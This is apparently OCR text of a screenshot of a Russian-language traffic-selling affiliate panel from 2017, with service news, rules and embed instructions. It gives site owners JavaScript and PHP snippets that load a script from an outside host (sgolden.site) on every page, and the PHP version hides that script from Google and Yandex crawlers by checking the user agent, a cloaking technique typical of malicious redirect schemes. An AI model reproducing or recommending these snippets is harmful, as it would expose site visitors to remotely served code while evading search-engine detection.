 Главная
Новости
FAQ
Правила
Контакты
28 августа
2017
Все заявки на выплаты
обработаны.
27 августа
2017
По техническим причинам,
все заявки на выплаты будут
обработаны 28.08.2017 во
второй половине дня.
26 мая
2017
В связи с поломкой веб-
сервера, начиная с 23:00
МСК будут проводится
плановые техработы. Все
время проведения работ,
сайт работать НЕ БУДЕТ!
Трафик приниматься НЕ
БУДЕТ! Даунтайм займет
примерно 10-12 часов
времени. Прошу всех
участников отнестись с
пониманием
Внимание! Запрещен слив трафика с сайтов , которые содержат детское порно, зоофилию, насилие в
любой форме. Слив с образовательных сайтов (школьные сайты, детсадовские, лицеи, гимназии, etc). В
случае обнаружения таких сайтов в Вашем трафике,аккаунты будут безжалостно и беспощадно
блокироваться без выплат и возможности восстановления профиля!
Ваши ссылки и коды для продажи трафика системе
Iframe код для владельцев сайтов
Действие
1 Простой вариант размещения кода, может быть реакция поисковиков
Разместите следующий код на всех страницах своего сайта:
<script language='JavaScript' src='http://sgolden.site/temps.php?
i=19673'></script>
2 Сложный вариант размещения кода, надежный (PHP-вариант)
Шаг 1
Создайте файл 19673.php и впишите в него следующее:
<?php
function u4a($print = true)
{
if(stristr(getenv('HTTP_USER_AGENT'),'yand')){
return false;
}
if(stristr(getenv('HTTP_USER_AGENT'),'goog')){
return false;
}
$out = "<script language='JavaScript'
src='http://sgolden.site/temps.php?i=19673'></script>";
if($print){
echo $out;
}
return $out;
}
Шаг 2
Закачайте в корневую папку DOCUMENT_ROOT (www, htdocs, public_html) Вашего сайта этот файл.
Шаг 3
Теперь в нужном месте в файле index.php Вашего сайта добавьте код, желательно между тегами < head > < / head >:
<?php
require_once getenv('DOCUMENT_ROOT') . '/19673.php';
u4a();
?>